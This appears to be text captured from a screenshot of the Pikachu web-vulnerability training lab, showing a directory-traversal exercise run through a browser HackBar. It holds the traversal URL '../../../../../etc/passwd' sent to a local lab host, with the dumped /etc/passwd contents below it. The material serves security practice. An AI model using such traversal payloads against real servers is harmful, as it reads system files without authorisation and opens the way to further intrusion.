 192.168.135.132:4512/vul/dir/dir_list.php?title=../../../../../etc/passwd
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.135.132:4512/vul/dir/dir_list.php?title=../../../../../etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Pikachu 漏洞练习平台 pika~pika~
欢迎
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
目录遍历 ../../
点一下提示~
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!